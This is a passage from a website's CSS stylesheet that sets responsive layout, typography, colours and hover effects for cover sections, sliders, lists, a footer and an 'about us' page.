.cover-1__price > svg {
    margin-right: 5px;
}

.cover-1__price-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey);
    margin: 0;
}

@media (min-width: 960px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}

@media (min-width: 1200px) {
    .cover-2__content-block {
        position: relative;
        z-index: 1;
        padding: 50px;
        height: 100%;
       }

    .cover-1 {
        padding-bottom: 50px;
    }
    
    .cover-1__content {
        position: relative;
        height: 440px;
        margin-bottom: 55px;
    }

    .cover-3__content {
        position: relative;
        height: 500px;
        margin-bottom: 55px;
    }
    
    .cover-1__content-image {
     position: absolute;
     top: 0;
     left: 0;
     right: 0;
     bottom: 0;
    }
    
    .cover-1__content-image img {
        height: 100%;
    }
    
    .cover-1__content-form {
        position: absolute;
        right: 0;
        bottom: 0;
        background-color: var(--color-yellow);
        padding: 50px;
        max-width: 530px;
        width: 100%;
        z-index: 10;
    }
    
    .cover-1__content-form-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }

    .cover-1__content-form-input {
        margin-right: 15px;
    }
    
    
    .cover-1__content-block {
     position: relative;
     z-index: 1;
     padding: 50px;
     height: 100%;
    }
    
    .cover-1__heading {
        font-family: 'Montserrat';
        font-style: normal;
        font-weight: 700;
        font-size: 54px;
        line-height: 110%;
        color: var(--color-white);
    }
    
    .cover-1__description {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-white);
    }
    
    
    .cover-1__list-item {
     display: flex;
    }
    
    .cover-1__list-item-image  {
        position: relative;
        height: 50px;
        width: 50px;
        margin-right: 15px;
    }
    
    .cover-1__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .cover-1__list-item-desc {
        position: relative;
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin-top: 0;
        max-width: 175px;
        margin-bottom: 0;
    }

    .cover-1__price-group {
        display: flex;
        align-items: center;
       }
       
       .cover-1__price {
           display: flex;
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-white);
           margin: 0;
           padding: 5px;
           border: 1px solid var(--color-grey);
           margin-right: 10px;
       }
       
       .cover-1__price > svg {
           margin-right: 5px;
       }
       
       .cover-1__price-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey);
           margin: 0;
       }
    
}


/* cover-1 end */


/* cover-7 start */

.cover-7__list {
    padding: 20px;
    background-color: #fff;
}

.cover-7__list-item-head {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.cover-7__list-item-head span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {

    .cover-7__list {
        padding: 0px;
        background-color: transparent;
    }

    .cover-7__list-item-head {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }
    
    .cover-7__list-item-head span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


/* cover-7 end */


/* list-1 start */

.section-list-1__content-item {
 position: relative;
}

.section-list-1__item {
    height: 100%;
}

.section-list-1__content-item:last-child {
    height: 100%;
}

.section-list-1__item.last {
    position: relative;
    background: var(--color-yellow);
    z-index: 2;
    height: 202px;
    padding: 30px 0px;
    margin-top: 20px;
}

.section-list-1__item.last::before {
    content: "";
    position: absolute;
    top: 0;
    left: -20px;
    right: -20px;
    bottom: 0;
    background: var(--color-yellow);
    z-index: -1;
}

.section-list-1__item-image {
    position: relative;
    margin-bottom: 12px;
}

.section-list-1__item-heading {
    display: flex;
    align-items: center;
}

.section-list-1__item-price-group {
 padding: 5px;
 border: 1px solid var(--color-grey);
}

.section-list-1__item-price-group > svg {
    margin-right: 5px;
}

.section-list-1__item-price {
    margin: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    text-align: center;
    color: var(--color-black-dark);
    white-space: nowrap;
    min-height: auto;
}

.section-list-1__last-item-heading {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.section-list-1__last-item-description {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

@media (min-width:640px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
        margin-top: 0;
    }
    
    .section-list-1__item.last::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0px;
        right: 0px;
        bottom: 0;
        background: var(--color-yellow);
        z-index: -1;
    }


    .section-list-1__content-item:last-child {
        height: auto;
    }
    
    .section-list-1__item.last {
        position: relative;
        top: 0;
        left: 0px;
        right: 0px;
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 30px 20px;
    }




    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}

@media (min-width:960px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


@media (min-width:1200px) {
    .section-list-1__item {
        height: 100%;
    }
    
    .section-list-1__item.last {
        max-height: 260px;
        height: 100%;
        background: var(--color-yellow);
        padding: 52px 30px;
    }
    
    .section-list-1__item-image {
        margin-bottom: 12px;
    }
    
    .section-list-1__item-heading {
        display: flex;
        align-items: center;
    }
    
    .section-list-1__item-price-group {
     padding: 5px;
     border: 1px solid var(--color-grey);
    }
    
    .section-list-1__item-price-group > svg {
        margin-right: 5px;
    }
    
    .section-list-1__item-price {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-heading {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .section-list-1__last-item-description {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
}


/* list-1 end */

/* slide-1 start */


.slider-6__item {
    background: #FFFFFF;
    border: 1px solid #EAEAEA;
    padding: 20px;
    height: 100%;
}

@media (min-width:1200px) {
    .slider-6__item {
        background: #FFFFFF;
        border: 1px solid #EAEAEA;
        padding: 20px 77px 60px;
        height: 100%;
    }
}

.slider-6__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    text-align: center;
    color: #202327;
    margin-bottom: 50px;
}

.slider-6__item-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
}

.slider-1__item-container {
    height: 100%;
}

.slider-1__item {
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
}

.slider-1__item-image {
 position: relative;
}

.slider-1__item-image-cont {
    position: relative;
}

.slider-1__item-image-cont::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask {
    position: absolute;
    top: 0;
    bottom: 0; 
    right: 0;
    left: 0; 
    background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
    border: 1px solid var(--color-grey);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.mask::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
}

.slider-1__item-image-link:hover > .mask,
.slider-1__item-image-link:focus > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:hover::before  {
    opacity: 1;
}

.slider-1__item-image-link:focus-visible > .mask {
    opacity: 1;
}

.slider-1__item-image-cont:focus::before,
.slider-1__item-image-cont:focus-visible::before  {
    opacity: 1;
}

.slider-1__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 74px;
}

.slider-2__item-image-cont {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    align-items: center;
    justify-content: center;
    height: 560px;
}

.slider-1__item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-bottom: 0;
    margin-top: 5px;
}

.slider-1__item-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 10px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 5px;
    margin-bottom: 10px;

}

.slider-1__item-price {
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-top: 5px;
    margin-bottom: 0;
}

.slider-1__item-mob {
    margin-top: 25px;
    margin-bottom: 5px;
}


@media (min-width:960px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }

       .slider-2__item-image-cont {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        align-items: center;
        justify-content: center;
        height: 560px;
    }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }

       .slider-1__item-mob {
        margin-top: 25px;
        display: none;
       }
}


@media (min-width:1200px) {
    .slider-1__item-image {
        position: relative;
       }
       
       .slider-1__item-image-cont {
           position: relative;
       }
       
       .slider-1__item-image-cont::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask {
           position: absolute;
           top: 0;
           bottom: 0; 
           right: 0;
           left: 0; 
           background: linear-gradient(0deg, rgba(12, 19, 29, 0.6), rgba(12, 19, 29, 0.6)) ;
           border: 1px solid var(--color-grey);
           display: flex;
           align-items: center;
           justify-content: center;
           opacity: 0;
           transition: opacity .2s ease-in-out;
       }
       
       .mask::before {
           content: "";
           position: absolute;
           top: 0;
           bottom: 0;
           right: 0;
           left: 0;
           background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
       }
       
       .slider-1__item-image-link:hover > .mask {
           opacity: 1;
       }
       
       .slider-1__item-image-cont:hover::before  {
           opacity: 1;
       }
       
       .slider-1__item-image-cont {
           background: var(--color-white);
           border: 1px solid var(--color-grey);
           align-items: center;
           justify-content: center;
           height: 150px;
       }
       
       .slider-1__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark) !important;
       }
       
       .slider-1__item-desc {
           font-style: italic;
           font-weight: 500;
           font-size: 12px;
           line-height: 110%;
           color: var(--color-grey-dark);
           margin-top: 5px;
           margin-bottom: 10px;
       
       }
       
       .slider-1__item-price {
           font-weight: 400;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-black-dark);
           margin-top: 5px;
           margin-bottom: 0;
       }
}
/* slide-1 end */


/* article-1 start */




.article-1__list-item-head {
    font-weight: 600;
    font-size: 26px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 5px;
}

.article-1__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

@media (min-width:640px) {

       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


@media (min-width:960px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}

@media (min-width:1200px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


/* article-2 end */


/* slider-2 start */

.slider-2__item-container {
 height: 100%;
}

.slider-2__item {
    background-color: var(--color-grey-light);
    padding: 20px;
    height: 100%;
}

.slider-2__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
    margin-top: 0;
}

.slider-2__item-author {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.slider-2__item-rates > li:not(:last-child) {
    margin-right: 5px;
}


@media (min-width:1200px) {
    .slider-2__item-container {
        height: 100%;
       }
       
       .slider-2__item {
           background-color: var(--color-grey-light);
           padding: 30px;
           height: 100%;
       }
       
       .slider-2__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 10px;
       }
       
       .slider-2__item-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 140%;
           color: var(--color-grey-dark);
           margin-bottom: 35px;
           margin-top: 0;
       }
       
       .slider-2__item-author {
           font-weight: 500;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
       
       .slider-2__item-rates > li:not(:last-child) {
           margin-right: 5px;
       }
}
/* slider-2 end */

/* footer start */
.footer {
    padding: 100px 0;
    background-color: var(--color-black-dark);
}


.footer__copy {
    font-weight: 400;
    font-size: 12px;
    line-height: 130%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
    margin-top: 0;
}

.footer__copy-group > a {
 transition: color .2s ease-in-out;
}

.footer__copy-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__copy-group > a:focus,
.footer__copy-group > a:focus-visible  {
    color: var(--color-yellow-dark);
    text-decoration: none;
    outline: 1px solid var(--color-yellow);
}

.footer__head {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 15px;
}

.footer__nav-list > li > a {
   transition: color .2s ease-in-out;
}

.footer__nav-list > li:hover > a {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__nav-list > li > a:focus,
.footer__nav-list > li > a:focus-visible {
    color: var(--color-yellow-dark);
    opacity: 1px solid var(--color-yellow);
}


.footer__nav-list-link {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
}

.footer__nav-list-item:not(:last-child) {
    margin-bottom: 10px;
}

.footer__contacts-group > a {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > a:focus,
.footer__contacts-group > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > button {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > button:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > button:focus,
.footer__contacts-group > button:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-tel {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-white);
    margin-bottom: 20px;
}

.footer__contacts-tel-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0px;
    margin-bottom: 15px;
}

.footer__desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 20px;
}


.footer__contacts-btn {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-top: 20px;
}

/* .footer__contacts-btn svg path {
    fill:currentColor;
} */


@media (min-width:1200px) {
    .footer {
        padding: 100px 0;
        background-color: var(--color-black-dark);
    }
    
    
    .footer__copy {
        font-weight: 400;
        font-size: 12px;
        line-height: 130%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
        margin-top: 0;
    }
    
    .footer__copy-group > a {
     transition: color .2s ease-in-out;
    }
    
    .footer__copy-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__copy-group > a:focus,
    .footer__copy-group > a:focus-visible {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__head {
        font-weight: 700;
        font-size: 18px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 30px;
    }
    
    .footer__nav-list > li > a {
       transition: color .2s ease-in-out;
    }
    
    .footer__nav-list > li:hover > a,
    .footer__nav-list > li:focus > a {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__nav-list > li:focus-visible > a {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    
    .footer__nav-list-link {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .footer__nav-list-item:not(:last-child) {
        margin-bottom: 20px;
    }
    
    .footer__contacts-group > a {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }


    
    .footer__contacts-group > button {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > button:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__contacts-tel {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-white);
        margin-bottom: 0;
    }
    
    .footer__contacts-tel-desc {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0px;
        margin-bottom: 15px;
    }
    
    .footer__desc {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 20px;
    }
    
    
    .footer__contacts-btn {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-top: 20px;
    }
    
    /* .footer__contacts-btn svg path {
        fill:currentColor;
    } */
}
/* footer end */



/* Страница о нас  старт*/

/* cover-6 start */
.cover-6__wrapper {
 position: relative;
 background-image: url(../image/about/cover/Sliderpic.png);
 background-repeat: no-repeat;
 background-size: cover;
 width: calc(100% + 30px);
 left: -15px;
 right: -15px;
 height: 200px;
 display: flex;
 align-items: center;

 margin-bottom: 15px;
}

.cover-6__wrapper-2 {
    position: relative;
    background-image: url(../image/index9/cover9.png);
    background-repeat: no-repeat;
    background-size: cover;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
    height: 200px;
    display: flex;
    align-items: center;
   
    margin-bottom: 15px;
   }

.cover-6__content {
 padding: 0 15px;
}

.cover-6__content-nav {
 display: flex;
 align-items: center;
 margin-bottom: 15px;
}

.cover-6__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-6__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
    position: relative;
}

.cover-6__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0px;
    font-size: 20px;
}

.cover-6__content-nav-head:last-child:before {
    display: none;
}

.cover-6__content-nav span {
    margin-right: 5px;
   }


.cover-6__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-6__list {
    padding-bottom: 15px;
    position: relative;
}
.cover-6__list::before {
    content: "";
    position: absolute;
    left: 30px;
    right: 0;
    bottom: 0;
    border-bottom: 1px solid #e5e5e5;
    height: 1px;
}



.cover-6__list-item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 5px;
}

.cover-6__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);

}

@media (min-width:960px) {
    /* .cover-6__list {
        padding-bottom: 0;
        border-bottom: none;
    } */

    .cover-6__list {
        padding-bottom: 0px;
        position: relative;
    }
    .cover-6__list::before {
        content: "";
        position: absolute;
        left: 30px;
        right: 0;
        bottom: 0;
        border-bottom: 1px solid #e5e5e5;
        height: 1px;
        opacity: 0;
    }

    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }

       .cover-6__wrapper-2 {
        position: relative;
        background-image: url(../image/index9/cover9.png);
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        left: 0px;
        right: 0px;
        height: 300px;
        display: flex;
        align-items: center;
       
        margin-bottom: 15px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-6__content-nav span {
        margin-right: 5px;
       }

       .cover-6__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }

       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }


       .cover-6__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}

@media (min-width:1200px) {
    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }
       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 20px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}


/* cover-6 end */


/* article-2 start */

.article-2__map-content {
    width: calc(100% + 30px);
    position: relative;
    left: -15px;
    right: -15px;
}

.article-2__map-content-addres {
    position: relative;
    background: var(--color-yellow);
    padding: 30px 15px;
}

.article-2__map-content-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

.article-2__desc-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 100%;
    color: #000000;
}

.article-2__map-content-head-list {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-list {
    padding-left: 20px;
    list-style: circle;
}

.article-2__map-content-list > li {
    font-weight: 400;
    font-size: 14px;
